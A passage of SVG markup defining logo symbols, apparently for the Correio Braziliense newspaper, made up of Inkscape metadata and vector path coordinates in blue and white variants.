id="logo-cb-color-large_metadata4865"><rdf:RDF><cc:Work rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"></dc:type><dc:title></dc:title></cc:Work></rdf:RDF></metadata><defs id="logo-cb-color-large_defs4863"></defs><sodipodi:namedview pagecolor="#ffffff" bordercolor="#666666" borderopacity="1" objecttolerance="10" gridtolerance="10" guidetolerance="10" inkscape:pageopacity="0" inkscape:pageshadow="2" inkscape:window-width="2560" inkscape:window-height="1016" id="logo-cb-color-large_namedview4861" showgrid="false" inkscape:zoom="21.183114" inkscape:cx="23.352536" inkscape:cy="16.75884" inkscape:window-x="0" inkscape:window-y="27" inkscape:window-maximized="1" inkscape:current-layer="svg4859"></sodipodi:namedview>
<g id="logo-cb-color-large_g4857" style="fill:#073267;fill-opacity:1">
	<path d="M40.005,13.985v-0.102c3.522-0.871,5.367-3.119,5.367-6.607   c0-6.642-5.569-7.11-9.761-7.077h-0.269h-12.88v1.878c2.113,0.101,2.281,0.403,2.281,2.649v20.662c0,2.181-0.167,2.516-2.281,2.582   v1.912h12.88h1.141c4.763,0,9.793-1.073,9.793-7.948C46.277,16.132,42.42,14.556,40.005,13.985z M32.693,3.923   c0-0.839,0.101-1.175,1.475-1.175c0.37,0,0.739,0.034,1.175,0.235c1.006,0.47,2.079,1.744,2.079,4.863   c0,2.013-0.47,4.125-2.079,4.897c-0.369,0.201-0.873,0.269-1.409,0.269h-1.241V3.923z M35.343,27.267   c-0.168,0.034-0.369,0.034-0.57,0.034c-1.678,0-2.08-0.973-2.08-2.382v-9.391h1.274c0.537,0,0.94,0.1,1.376,0.301   c1.878,0.805,2.616,3.422,2.616,5.803C37.959,25.522,36.785,26.998,35.343,27.267z" id="logo-cb-color-large_path4853" style="fill:#073267;fill-opacity:1" clip-rule="evenodd" fill-rule="evenodd" fill="#ffffff" />
	<path d="M21.165,10.094V1.943c-1.644-1.275-4.897-1.912-7.614-1.912   c-4.998,0-8.284,1.443-10.431,4.059C0.973,6.807,0,10.933,0,15.26c0,4.83,1.207,8.719,3.287,11.101   c2.247,2.482,5.266,3.689,9.861,3.689c2.785,0,5.836-0.402,8.251-2.113l0.437-8.653h-1.577c-1.711,4.864-3.119,8.318-6.271,8.318   c-4.864,0-5.736-7.446-5.736-12.678c0-3.757,0.47-12.477,5.635-12.443c3.354,0,4.529,3.924,5.703,7.614H21.165z" id="logo-cb-color-large_path4855" style="fill:#073267;fill-opacity:1" clip-rule="evenodd" fill-rule="evenodd" fill="#ffffff" />
</g>
</symbol><symbol viewBox="0 0 183 18" fill="none" id="logo-cb-especiais">
<path d="M90.8634 8.22784V8.16932C92.9651 7.6473 94.0661 6.3075 94.0661 4.22517C94.0661 0.261679 90.7427 -0.0194493 88.2403 0.000929833H88.0809H80.3927V1.12231C81.6536 1.1824 81.754 1.3632 81.754 2.70404V15.0334C81.754 16.3372 81.6536 16.5363 80.3927 16.5755V17.7172H88.0809H88.7607C91.6044 17.7172 94.6064 17.0766 94.6064 12.9731C94.6054 9.50912 92.3046 8.57011 90.8634 8.22784ZM86.4986 2.2233C86.4986 1.72271 86.5593 1.52205 87.3797 1.52205C87.6012 1.52205 87.8217 1.54243 88.0814 1.66366C88.6808 1.9427 89.3219 2.70457 89.3219 4.56586C89.3219 5.76614 89.0424 7.02756 88.0814 7.48897C87.8604 7.60863 87.5615 7.64782 87.2401 7.64782H86.4992V2.2233H86.4986ZM88.0809 16.1569C87.9801 16.1773 87.8599 16.1773 87.7402 16.1773C86.7385 16.1773 86.4981 15.5967 86.4981 14.7544V9.14961H87.2595C87.5798 9.14961 87.8207 9.2097 88.0814 9.33093C89.2028 9.81063 89.6423 11.372 89.6423 12.7928C89.6417 15.1165 88.941 15.9965 88.0809 16.1569Z" fill="white" />
<path d="M174.864 15.7953C174.864 16.7359 174.784 16.856 173.882 16.8947V17.7177H182.711L182.891 13.5337H182.21C181.432 16.0566 180.87 16.6172 179.628 16.6172C178.727 16.6172 178.308 16.4762 178.308 15.5784V11.6327H179.21C180.072 11.6327 180.372 11.9734 180.613 13.3143H181.294V8.80889H180.613C180.372 10.1508 180.073 10.4528 179.21 10.4528H178.308V6.78612C178.269 6.20558 178.329 6.12615 178.769 6.12615H179.49C180.811 6.12615 181.231 6.98782 181.713 8.70856H182.411V5.04762H173.884V5.86645C174.786 5.90668 174.867 6.02687 174.867 6.96901V15.7953H174.864Z" fill="white" />
<path d="M172.721 9.05043V5.60687C171.779 4.92548 170.499 4.76558 169.519 4.76558C166.955 4.76558 165.455 6.3886 165.455 8.83044C165.455 10.8114 166.597 11.8936 168.658 12.9146C170.298 13.735 170.6 14.5967 170.621 15.415C170.6 16.2971 170.14 16.9184 169.279 16.8954C167.94 16.8583 167.037 15.6972 166.117 13.1749H165.418L165.657 16.9398C166.578 17.7001 167.9 18 169.16 18C172.364 17.9598 173.483 16.0374 173.524 13.7732C173.484 11.1714 171.864 10.1917 170.321 9.49146C169.221 8.98982 168.301 8.39098 168.301 7.36941C168.301 6.44817 168.8 5.86762 169.522 5.86762C170.463 5.86762 171.302 6.60859 172.065 9.052H172.723V9.05043H172.721Z" fill="white" />
<path d="M154.524 5.04707V5.86589C155.405 5.90613 155.505 6.02631 155.505 6.96793V12.8136C155.505 14.4769 155.484 15.2764 155.385 15.9562C155.346 16.6574 155.185 16.8377 154.843 16.8576L154.444 16.8952V17.7187H158.128V16.8947L157.407 16.8377C157.026 16.8179 156.847 16.5979 156.747 15.916C156.684 15.2748 156.646 14.4753 156.646 12.8131V8.08931H156.747C158.429 11.3124 159.869 14.2747 161.55 17.7182H163.972V9.93232C163.972 8.31087 163.992 7.50877 164.053 6.78766C164.113 6.10731 164.272 5.90717 164.632 5.90717L164.992 5.86694V5.04707H161.329V5.86589L162.049 5.90613C162.43 5.94532 162.61 6.1674 162.711 6.82789C162.79 7.50772 162.811 8.30982 162.811 9.93075V12.6929H162.71C161.31 9.91194 160.028 7.54639 158.905 5.04602L154.524 5.04707Z" fill="white" />
<path d="M146.257 15.7953C146.257 16.7359 146.177 16.856 145.255 16.8947V17.7177H154.082L154.282 13.5337H153.583C152.823 16.0566 152.242 16.6172 151.001 16.6172C150.101 16.6172 149.68 16.4762 149.68 15.5784V11.6327H150.602C151.484 11.6327 151.762 11.9734 152.004 13.3143H152.684V8.80889H152.004C151.763 10.1508 151.484 10.4528 150.602 10.4528H149.68V6.78612C149.64 6.20558 149.72 6.12615 150.181 6.12615H150.862C152.181 6.12615 152.602 6.98782 153.104 8.70856H153.784V5.04762H145.256V5.86645C146.177 5.90668 146.258 6.02687 146.258 6.96901V15.7953H146.257Z" fill="white" />
<path d="M143.535 6.96854C143.535 6.02692 143.615 5.90726 144.513 5.8665V5.04715H139.108V5.86597C140.029 5.90621 140.091 6.02639 140.091 6.96802V15.7959C140.091 16.7364 140.028 16.8566 139.108 16.8953V17.7183H144.513V16.8953C143.614 16.8582 143.535 16.7354 143.535 15.7959V6.96854Z" fill="white" />
<path d="M134.865 6.96854C134.865 6.02692 134.945 5.90726 135.925 5.8665V5.04715H130.44V5.86597C131.343 5.90621 131.422 6.02639 131.422 6.96802V15.7959C131.422 16.7364 131.343 16.8566 130.44 16.8953V17.7183H138.886L139.069 13.6341H138.388C137.828 15.9976 137.106 16.6178 136.146 16.6178C135.245 16.6178 134.864 16.4982 134.864 15.5774L134.865 6.96854Z" fill="white" />
<path d="M128.699 6.96854C128.699 6.02692 128.801 5.90726 129.68 5.8665V5.04715H124.295V5.86597C125.216 5.90621 125.275 6.02639 125.275 6.96802V15.7959C125.275 16.7364 125.214 16.8566 124.295 16.8953V17.7183H129.68V16.8953C128.801 16.8582 128.699 16.7354 128.699 15.7959V6.96854Z" fill="white" />
<path d="M115.386 5.04715V9.06969H116.088C116.528 7.56894 116.708 6.1262 118.711 6.1262H120.072C118.309 9.79132 116.487 13.4742 114.546 17.2365L114.788 17.7178H123.877L124.037 13.5144H123.338C122.415 15.8162 122.016 16.6173 120.376 16.6173H118.672C120.393 12.9543 122.158 9.25048 124.058 5.52632L123.878 5.04715H115.386Z" fill="white" />
<path d="M114.264 15.9363C114.005 15.0553 113.564 13.2938 113.063 11.3526L111.443 5.0481H109.04H108.778L107.078 11.4127C106.557 13.3743 106.076 15.117 105.796 16.0382C105.597 16.7363 105.457 16.8382 104.655 16.8968V17.7198H108.421V16.8957L107.579 16.8189C107.217 16.7787 107.136 16.5592 107.238 16.0382L107.799 13.6758H109.04H110.2L110.74 15.9384C110.882 16.4981 110.84 16.799 110.501 16.8403L109.8 16.8978V17.7208H115.406V16.8978C114.566 16.797 114.487 16.7175 114.264 15.9363ZM109.041 12.5126H108.059L109.041 8.488V8.46814H109.121L110.002 12.5121L109.041 12.5126Z" fill="white" />
<path d="M104.075 14.5343C103.833 13.0744 103.554 11.9112 101.874 11.373V11.3327C103.397 11.0934 104.454 9.97149 104.454 8.3699C104.454 5.5675 102.512 5.0481 100.592 5.0481H99.9917H94.587V5.86692C95.4477 5.90716 95.5266 6.02734 95.5266 6.96949V15.7963C95.5266 16.7369 95.4487 16.8576 94.587 16.8962V17.7192H99.8908V16.8962C98.9915 16.8586 98.91 16.7358 98.91 15.7963V12.0136H99.4112C99.6515 12.0136 99.8517 12.1144 99.9907 12.2942C100.11 12.4525 100.231 12.7357 100.29 13.0942C100.388 13.5154 100.512 14.956 100.711 15.7973C101.091 17.238 101.712 17.7192 103.313 17.7192H105.257V16.8978C104.375 16.6961 104.275 15.8376 104.075 14.5343ZM99.9917 10.83C99.8297 10.8906 99.6515 10.9304 99.4509 10.9304H98.91V6.84721C98.91 6.28548 99.0302 6.12558 99.5904 6.12558C99.7116 6.12558 99.8517 6.16634 99.9917 6.18567C100.552 6.40618 101.052 7.10639 101.052 8.50785C101.053 9.55085 100.772 10.5505 99.9917 10.83Z" fill="white" />
<path d="M67.4457 4.68604C63.6619 4.68604 61.9997 7.20783 61.9997 11.2931C61.9997 15.3961 63.6823 17.9179 67.4457 17.9179C71.2294 17.9179 72.8707 15.4154 72.8707 11.2931C72.8702 7.18902 71.2294 4.68604 67.4457 4.68604ZM67.4457 16.8184C65.8843 16.8184 65.6241 13.7725 65.6241 11.2941C65.6241 8.9897 65.8848 5.7886 67.4457 5.7886C68.9872 5.7886 69.2275 8.9897 69.2275 11.2941C69.2275 13.7725 68.9866 16.8184 67.4457 16.8184Z" fill="white" />
<path d="M60.2393 6.88702C60.2393 5.94644 60.2988 5.8273 61.219 5.78759V4.96719H55.8144V5.78759C56.7152 5.82678 56.7941 5.94696 56.7941 6.88702V15.7159C56.7941 16.6591 56.7147 16.7772 55.8144 16.819V17.6378H61.219V16.819C60.2983 16.7788 60.2393 16.658 60.2393 15.7159V6.88702Z" fill="white" />
<path d="M47.4458 15.7154C47.4458 16.6586 47.3669 16.7767 46.465 16.8185V17.6368H55.2939L55.4742 13.4554H54.7933C54.0121 15.9762 53.452 16.5379 52.2104 16.5379C51.309 16.5379 50.8894 16.3978 50.8894 15.4975V11.5534H51.7913C52.6723 11.5534 52.9529 11.8935 53.2126 13.2354H53.8726V8.72953H53.2121C52.9524 10.0693 52.6718 10.3708 51.7908 10.3708H50.8884V6.70677C50.8492 6.12674 50.9275 6.04732 51.3482 6.04732H52.0709C53.3908 6.04732 53.8115 6.90742 54.2922 8.62868H54.9914V4.96774H46.465V5.78761C47.3675 5.8268 47.4458 5.94699 47.4458 6.88704V15.7154Z" fill="white" />
<path d="M45.2444 14.4549C45.0035 12.9949 44.7234 11.8312 43.0617 11.2935V11.2543C44.5625 11.0113 45.6243 9.89102 45.6243 8.28942C45.6243 5.4865 43.7018 4.96709 41.7595 4.96709H41.1607V4.96605H35.7137V5.78696C36.636 5.82615 36.6945 5.94634 36.6945 6.88639V15.7142C36.6945 16.6574 36.635 16.776 35.7137 16.8168V17.6367H41.0588V16.8168C40.1574 16.7771 40.0973 16.6564 40.0973 15.7142V11.931H40.5781C40.819 11.931 41.0186 12.0298 41.1597 12.2116V12.2122C41.2997 12.3736 41.3985 12.6547 41.4591 13.0122C41.5584 13.4328 41.6785 14.8745 41.8797 15.7158C42.2607 17.157 42.8997 17.6382 44.4815 17.6382H46.4243V16.8178C45.5448 16.6177 45.4644 15.7555 45.2444 14.4549ZM41.1607 10.7516C40.9987 10.8107 40.8195 10.8499 40.6188 10.8499H40.0978V6.76621C40.0978 6.20552 40.1977 6.04667 40.7594 6.04667C40.9 6.04667 41.0196 6.08638 41.1612 6.10572V6.10624C41.7203 6.32727 42.2209 7.02748 42.2209 8.42946C42.2209 9.46985 41.9403 10.471 41.1607 10.7516Z" fill="white" />
<path d="M34.4935 14.455C34.2526 12.995 33.9725 11.8313 32.3119 11.2936V11.2544C33.8335 11.0114 34.8938 9.89112 34.8938 8.28952C34.8938 5.4866 32.952 4.96719 31.029 4.96719H30.4088H24.9848V5.78759C25.8856 5.82678 25.9645 5.94696 25.9645 6.88702V15.7159C25.9645 16.6591 25.8851 16.7772 24.9848 16.819V17.6378H30.3293V16.819C29.4285 16.7788 29.3496 16.658 29.3496 15.7159V11.9327H29.8491C30.09 11.9327 30.2499 12.032 30.4098 12.2128C30.5493 12.3742 30.6502 12.6554 30.7286 13.0128C30.8101 13.4334 30.9297 14.8751 31.1503 15.7164C31.5301 17.1576 32.1499 17.6389 33.7311 17.6389H35.6932V16.8185C34.7924 16.6178 34.713 15.7556 34.4935 14.455ZM30.4103 10.7517C30.2489 10.8113 30.0696 10.8505 29.8695 10.8505H29.349V6.76631C29.349 6.20562 29.4489 6.04677 30.009 6.04677C30.1287 6.04677 30.2692 6.08648 30.4093 6.10582C30.9893 6.32685 31.4502 7.02706 31.4502 8.42904C31.4512 9.46995 31.191 10.4711 30.4103 10.7517Z" fill="white" />
<path d="M18.9177 4.68604C15.1554 4.68604 13.4937 7.20783 13.4937 11.2931C13.4937 15.3961 15.1747 17.9179 18.9177 17.9179C22.7019 17.9179 24.3641 15.4154 24.3641 11.2931C24.3641 7.18902 22.7234 4.68604 18.9177 4.68604ZM18.9177 16.8184C17.3772 16.8184 17.1379 13.7725 17.1379 11.2941C17.1379 8.9897 17.3783 5.7886 18.9177 5.7886C20.5005 5.7886 20.7398 8.9897 20.7398 11.2941C20.7403 13.7725 20.501 16.8184 18.9177 16.8184Z" fill="white" />
<path d="M12.6325 6.08753V1.22214C11.6527 0.461836 9.70937 0.0809021 8.08844 0.0809021C5.10577 0.0809021 3.14571 0.942575 1.86234 2.50289C0.582113 4.12538 0 6.58708 0 9.17054C0 12.0534 0.721109 14.3751 1.96215 15.7959C3.30299 17.2773 5.10577 17.9989 7.84807 17.9989C9.51028 17.9989 11.3324 17.758 12.773 16.7364L13.0338 11.5721H12.0916C11.0706 14.477 10.2298 16.5368 8.3471 16.5368C5.4449 16.5368 4.92392 12.091 4.92392 8.96988C4.92392 6.7266 5.20348 1.5226 8.28805 1.54245C10.2889 1.54245 10.9912 3.88554 11.6909 6.08753H12.6325Z" fill="white" />
</symbol><symbol viewBox="0 0 350.029 34.99" id="logo-cb-full">
<g>
	<path fill="#002F67" d="M173.887,15.746v-0.112c4.022-0.999,6.129-3.563,6.129-7.548c0-7.585-6.36-8.123-11.149-8.084h-0.305
		h-14.713v2.146c2.413,0.115,2.605,0.461,2.605,3.027V28.77c0,2.495-0.192,2.876-2.605,2.951v2.185h14.713h1.301
		c5.442,0,11.187-1.226,11.187-9.079C181.048,18.198,176.645,16.401,173.887,15.746z M165.534,4.255
		c0-0.958,0.116-1.342,1.686-1.342c0.424,0,0.846,0.039,1.343,0.271c1.147,0.534,2.374,1.992,2.374,5.554
		c0,2.297-0.535,4.711-2.374,5.594c-0.423,0.229-0.995,0.304-1.61,0.304h-1.418V4.255L165.534,4.255z M168.562,30.92
		c-0.193,0.039-0.423,0.039-0.652,0.039c-1.917,0-2.377-1.111-2.377-2.723V17.51h1.457c0.613,0,1.074,0.115,1.573,0.347
		c2.146,0.918,2.987,3.906,2.987,6.625C171.549,28.929,170.208,30.613,168.562,30.92z" />
	<path fill="#002F67" d="M334.641,30.228c0,1.8-0.153,2.03-1.88,2.104v1.575h16.896l0.345-8.007h-1.303
		c-1.49,4.828-2.565,5.901-4.942,5.901c-1.724,0-2.525-0.27-2.525-1.988v-7.551h1.725c1.65,0,2.225,0.652,2.686,3.218h1.302v-8.622
		h-1.302c-0.461,2.568-1.034,3.146-2.686,3.146h-1.725v-7.017c-0.076-1.111,0.04-1.263,0.882-1.263h1.379
		c2.529,0,3.333,1.649,4.255,4.942h1.336V9.66h-16.319v1.567c1.727,0.077,1.881,0.307,1.881,2.11v16.891H334.641z" />
	<path fill="#002F67" d="M330.539,17.32v-6.59c-1.802-1.304-4.252-1.61-6.128-1.61c-4.906,0-7.777,3.106-7.777,7.779
		c0,3.791,2.186,5.862,6.129,7.816c3.139,1.57,3.718,3.219,3.757,4.785c-0.039,1.688-0.92,2.877-2.567,2.833
		c-2.563-0.071-4.291-2.293-6.052-7.12h-1.338l0.457,7.205c1.763,1.455,4.294,2.029,6.704,2.029
		c6.132-0.077,8.274-3.756,8.353-8.089c-0.077-4.979-3.178-6.854-6.13-8.194c-2.105-0.96-3.867-2.106-3.867-4.061
		c0-1.763,0.956-2.874,2.338-2.874c1.8,0,3.406,1.418,4.865,6.094h1.26V17.32H330.539z" />
	<path fill="#002F67" d="M295.715,9.659v1.567c1.687,0.077,1.878,0.307,1.878,2.109v11.187c0,3.183-0.04,4.713-0.23,6.014
		c-0.074,1.342-0.383,1.687-1.037,1.725l-0.763,0.072v1.576h7.05v-1.577l-1.381-0.109c-0.729-0.038-1.071-0.459-1.262-1.764
		c-0.12-1.227-0.194-2.757-0.194-5.938v-9.04h0.194c3.219,6.168,5.975,11.837,9.191,18.427h4.636V19.008
		c0-3.103,0.038-4.638,0.154-6.018c0.115-1.302,0.42-1.685,1.109-1.685l0.688-0.077V9.659h-7.01v1.567l1.378,0.077
		c0.729,0.075,1.074,0.5,1.267,1.764c0.151,1.301,0.192,2.836,0.192,5.938v5.286h-0.193c-2.681-5.322-5.133-9.849-7.282-14.634
		L295.715,9.659L295.715,9.659z" />
	<path fill="#002F67" d="M279.894,30.228c0,1.8-0.153,2.03-1.916,2.104v1.575h16.891l0.383-8.007h-1.337
		c-1.455,4.828-2.567,5.901-4.942,5.901c-1.721,0-2.528-0.27-2.528-1.988v-7.551h1.764c1.688,0,2.22,0.652,2.684,3.218h1.302v-8.622
		h-1.302c-0.462,2.568-0.995,3.146-2.684,3.146h-1.764v-7.017c-0.077-1.111,0.076-1.263,0.96-1.263h1.303
		c2.523,0,3.329,1.649,4.29,4.942h1.301V9.66H277.98v1.567c1.762,0.077,1.916,0.307,1.916,2.11v16.891H279.894z" />
	<path fill="#002F67" d="M274.686,13.336c0-1.802,0.152-2.031,1.872-2.109V9.659h-10.344v1.567c1.763,0.077,1.88,0.307,1.88,2.109
		v16.894c0,1.8-0.12,2.03-1.88,2.104v1.575h10.344v-1.575c-1.722-0.071-1.872-0.306-1.872-2.104V13.336z" />
	<path fill="#002F67" d="M258.094,13.336c0-1.802,0.152-2.031,2.028-2.109V9.659h-10.496v1.567c1.728,0.077,1.878,0.307,1.878,2.109
		v16.894c0,1.8-0.15,2.03-1.878,2.104v1.575h16.163l0.35-7.816h-1.303c-1.072,4.523-2.453,5.71-4.291,5.71
		c-1.725,0-2.453-0.229-2.453-1.991L258.094,13.336L258.094,13.336z" />
	<path fill="#002F67" d="M246.294,13.336c0-1.802,0.195-2.031,1.877-2.109V9.659h-10.305v1.567c1.762,0.077,1.875,0.307,1.875,2.109
		v16.894c0,1.8-0.117,2.03-1.875,2.104v1.575h10.305v-1.575c-1.682-0.071-1.877-0.306-1.877-2.104V13.336L246.294,13.336z" />
	<path fill="#002F67" d="M220.816,9.659v7.698h1.343c0.843-2.872,1.187-5.633,5.021-5.633h2.604
		c-3.374,7.014-6.861,14.062-10.575,21.262l0.463,0.921h17.393l0.307-8.044h-1.338c-1.767,4.405-2.529,5.938-5.669,5.938h-3.26
		c3.294-7.01,6.671-14.098,10.307-21.225l-0.345-0.917L220.816,9.659L220.816,9.659z" />
	<path fill="#002F67" d="M218.669,30.498c-0.496-1.686-1.339-5.057-2.298-8.772l-3.1-12.065h-4.599h-0.501l-3.253,12.18
		c-0.998,3.754-1.919,7.089-2.454,8.852c-0.381,1.336-0.649,1.531-2.184,1.643v1.575h7.207v-1.577l-1.612-0.147
		c-0.691-0.077-0.847-0.497-0.652-1.494l1.073-4.521h2.376h2.22l1.034,4.33c0.271,1.071,0.191,1.647-0.459,1.726l-1.341,0.11v1.575
		h10.729v-1.575C219.247,32.145,219.095,31.993,218.669,30.498z M208.674,23.946h-1.879l1.879-7.702v-0.038h0.152l1.686,7.739
		L208.674,23.946L208.674,23.946z" />
	<path fill="#002F67" d="M199.171,27.815c-0.463-2.794-0.997-5.02-4.213-6.05v-0.077c2.914-0.458,4.938-2.605,4.938-5.67
		c0-5.363-3.717-6.357-7.392-6.357h-1.148h-10.343v1.567c1.647,0.077,1.798,0.307,1.798,2.11V30.23c0,1.8-0.149,2.031-1.798,2.105
		v1.575h10.15v-1.575c-1.721-0.072-1.877-0.307-1.877-2.105v-7.239h0.959c0.46,0,0.843,0.193,1.109,0.537
		c0.229,0.303,0.46,0.845,0.572,1.531c0.188,0.806,0.425,3.563,0.807,5.173c0.726,2.757,1.915,3.678,4.979,3.678h3.72v-1.572
		C199.744,31.952,199.553,30.309,199.171,27.815z M191.356,20.726c-0.31,0.116-0.651,0.192-1.035,0.192h-1.035v-7.814
		c0-1.075,0.23-1.381,1.302-1.381c0.232,0,0.5,0.078,0.768,0.115c1.072,0.422,2.029,1.762,2.029,4.444
		C193.387,18.278,192.85,20.191,191.356,20.726z" />
	<path fill="#002F67" d="M129.072,8.968c-7.241,0-10.422,4.826-10.422,12.644c0,7.852,3.22,12.678,10.422,12.678
		c7.241,0,10.382-4.789,10.382-12.678C139.453,13.758,136.313,8.968,129.072,8.968z M129.072,32.186
		c-2.988,0-3.486-5.829-3.486-10.572c0-4.41,0.499-10.536,3.486-10.536c2.95,0,3.41,6.126,3.41,10.536
		C132.482,26.357,132.021,32.186,129.072,32.186z" />
	<path fill="#002F67" d="M115.281,13.18c0-1.8,0.114-2.028,1.875-2.104v-1.57h-10.343v1.57c1.724,0.075,1.875,0.305,1.875,2.104
		v16.896c0,1.805-0.152,2.031-1.875,2.111v1.567h10.343v-1.567c-1.762-0.077-1.875-0.308-1.875-2.111V13.18z" />
	<path fill="#002F67" d="M90.798,30.075c0,1.805-0.151,2.031-1.877,2.111v1.566h16.896l0.345-8.002h-1.303
		c-1.495,4.824-2.567,5.899-4.943,5.899c-1.725,0-2.528-0.268-2.528-1.991V22.11h1.726c1.686,0,2.223,0.651,2.72,3.219h1.263v-8.623
		h-1.264c-0.497,2.564-1.034,3.141-2.72,3.141h-1.727v-7.012c-0.075-1.11,0.075-1.262,0.88-1.262h1.383
		c2.526,0,3.331,1.646,4.251,4.94h1.338V9.507H88.921v1.569c1.727,0.075,1.877,0.305,1.877,2.104V30.075L90.798,30.075z" />
	<path fill="#002F67" d="M86.585,27.663c-0.461-2.794-0.997-5.021-4.177-6.05v-0.075c2.872-0.465,4.904-2.609,4.904-5.674
		c0-5.364-3.679-6.358-7.396-6.358H78.77V9.504H68.346v1.571c1.765,0.075,1.877,0.305,1.877,2.104v16.894
		c0,1.805-0.114,2.032-1.877,2.11v1.569h10.229v-1.569c-1.725-0.076-1.84-0.307-1.84-2.11v-7.24h0.92
		c0.461,0,0.843,0.189,1.113,0.537v0.001c0.268,0.309,0.457,0.847,0.573,1.531c0.19,0.805,0.42,3.564,0.805,5.174
		c0.729,2.758,1.952,3.679,4.979,3.679h3.718v-1.57C87.16,31.802,87.006,30.152,86.585,27.663z M78.77,20.576L78.77,20.576
		c-0.31,0.113-0.653,0.188-1.037,0.188h-0.997v-7.815c0-1.073,0.191-1.377,1.266-1.377c0.269,0,0.498,0.076,0.769,0.113v0.001
		c1.07,0.423,2.028,1.763,2.028,4.446C80.799,18.123,80.262,20.039,78.77,20.576z" />
	<path fill="#002F67" d="M66.011,27.663c-0.461-2.794-0.997-5.021-4.175-6.05v-0.075c2.912-0.465,4.941-2.609,4.941-5.674
		c0-5.364-3.716-6.358-7.396-6.358h-1.187h-10.38v1.57c1.724,0.075,1.875,0.305,1.875,2.104v16.896c0,1.805-0.152,2.031-1.875,2.111
		v1.567h10.228v-1.567c-1.724-0.077-1.875-0.308-1.875-2.111v-7.24h0.956c0.461,0,0.767,0.19,1.073,0.536
		c0.267,0.309,0.46,0.847,0.61,1.531c0.156,0.805,0.385,3.564,0.807,5.174c0.727,2.758,1.913,3.679,4.939,3.679h3.755v-1.57
		C66.583,31.802,66.431,30.152,66.011,27.663z M58.197,20.576c-0.309,0.114-0.652,0.189-1.035,0.189h-0.996v-7.816
		c0-1.073,0.191-1.377,1.263-1.377c0.229,0,0.498,0.076,0.766,0.113c1.11,0.423,1.992,1.763,1.992,4.446
		C60.189,18.123,59.691,20.039,58.197,20.576z" />
	<path fill="#002F67" d="M36.203,8.968c-7.2,0-10.38,4.826-10.38,12.644c0,7.852,3.217,12.678,10.38,12.678
		c7.242,0,10.423-4.789,10.423-12.678C46.626,13.758,43.486,8.968,36.203,8.968z M36.203,32.186c-2.948,0-3.406-5.829-3.406-10.572
		c0-4.41,0.46-10.536,3.406-10.536c3.029,0,3.487,6.126,3.487,10.536C39.691,26.357,39.233,32.186,36.203,32.186z" />
	<path fill="#002F67" d="M24.175,11.65V2.339c-1.875-1.455-5.594-2.184-8.696-2.184c-5.708,0-9.459,1.649-11.915,4.635
		C1.114,7.895,0,12.606,0,17.55c0,5.517,1.38,9.96,3.755,12.679c2.566,2.835,6.016,4.216,11.264,4.216
		c3.181,0,6.668-0.461,9.425-2.416l0.499-9.883H23.14c-1.954,5.559-3.563,9.501-7.166,9.501c-5.554,0-6.551-8.508-6.551-14.481
		c0-4.293,0.535-14.252,6.438-14.214c3.829,0,5.173,4.484,6.512,8.698L24.175,11.65L24.175,11.65z" />
</g>
</symbol><symbol viewBox="0 0 350.029 34.99" id="logo-cb-full-branco">
<g>
	<path fill="#ffffff" d="M173.887,15.746v-0.112c4.022-0.999,6.129-3.563,6.129-7.548c0-7.585-6.36-8.123-11.149-8.084h-0.305
		h-14.713v2.146c2.413,0.115,2.605,0.461,2.605,3.027V28.77c0,2.495-0.192,2.876-2.605,2.951v2.185h14.713h1.301
		c5.442,0,11.187-1.226,11.187-9.079C181.048,18.198,176.645,16.401,173.887,15.746z M165.534,4.255
		c0-0.958,0.116-1.342,1.686-1.342c0.424,0,0.846,0.039,1.343,0.271c1.147,0.534,2.374,1.992,2.374,5.554
		c0,2.297-0.535,4.711-2.374,5.594c-0.423,0.229-0.995,0.304-1.61,0.304h-1.418V4.255L165.534,4.255z M168.562,30.92
		c-0.193,0.039-0.423,0.039-0.652,0.039c-1.917,0-2.377-1.111-2.377-2.723V17.51h1.457c0.613,0,1.074,0.115,1.573,0.347
		c2.146,0.918,2.987,3.906,2.987,6.625C171.549,28.929,170.208,30.613,168.562,30.92z" />
	<path fill="#ffffff" d="M334.641,30.228c0,1.8-0.153,2.03-1.88,2.104v1.575h16.896l0.345-8.007h-1.303
		c-1.49,4.828-2.565,5.901-4.942,5.901c-1.724,0-2.525-0.27-2.525-1.988v-7.551h1.725c1.65,0,2.225,0.652,2.686,3.218h1.302v-8.622
		h-1.302c-0.461,2.568-1.034,3.146-2.686,3.146h-1.725v-7.017c-0.076-1.111,0.04-1.263,0.882-1.263h1.379
		c2.529,0,3.333,1.649,4.255,4.942h1.336V9.66h-16.319v1.567c1.727,0.077,1.881,0.307,1.881,2.11v16.891H334.641z" />
	<path fill="#ffffff" d="M330.539,17.32v-6.59c-1.802-1.304-4.252-1.61-6.128-1.61c-4.906,0-7.777,3.106-7.777,7.779
		c0,3.791,2.186,5.862,6.129,7.816c3.139,1.57,3.718,3.219,3.757,4.785c-0.039,1.688-0.92,2.877-2.567,2.833
		c-2.563-0.071-4.291-2.293-6.052-7.12h-1.338l0.457,7.205c1.763,1.455,4.294,2.029,6.704,2.029
		c6.132-0.077,8.274-3.756,8.353-8.089c-0.077-4.979-3.178-6.854-6.13-8.194c-2.105-0.96-3.867-2.106-3.867-4.061
		c0-1.763,0.956-2.874,2.338-2.874c1.8,0,3.406,1.418,4.865,6.094h1.26V17.32H330.539z" />
	<path fill="#ffffff" d="M295.715,9.659v1.567c1.687,0.077,1.878,0.307,1.878,2.109v11.187c0,3.183-0.04,4.713-0.23,6.014
		c-0.074,1.342-0.383,1.687-1.037,1.725l-0.763,0.072v1.576h7.05v-1.577l-1.381-0.109c-0.729-0.038-1.071-0.459-1.262-1.764
		c-0.12-1.227-0.194-2.757-0.194-5.938v-9.04h0.194c3.219,6.168,5.975,11.837,9.191,18.427h4.636V19.008
		c0-3.103,0.038-4.638,0.154-6.018c0.115-1.302,0.42-1.685,1.109-1.685l0.688-0.077V9.659h-7.01v1.567l1.378,0.077
		c0.729,0.075,1.074,0.5,1.267,1.764c0.151,1.301,0.192,2.836,0.192,5.938v5.286h-0.193c-2.681-5.322-5.133-9.849-7.282-14.634
		L295.715,9.659L295.715,9.659z" />
	<path fill="#ffffff" d="M279.894,30.228c0,1.8-0.153,2.03-1.916,2.104v1.575h16.891l0.383-8.007h-1.337
		c-1.455,4.828-2.567,5.901-4.942,5.901c-1.721,0-2.528-0.27-2.528-1.988v-7.551h1.764c1.688,0,2.22,0.652,2.684,3.218h1.302v-8.622
		h-1.302c-0.462,2.568-0.995,3.146-2.684,3.146h-1.764v-7.017c-0.077-1.111,0.076-1.263,0.96-1.263h1.303
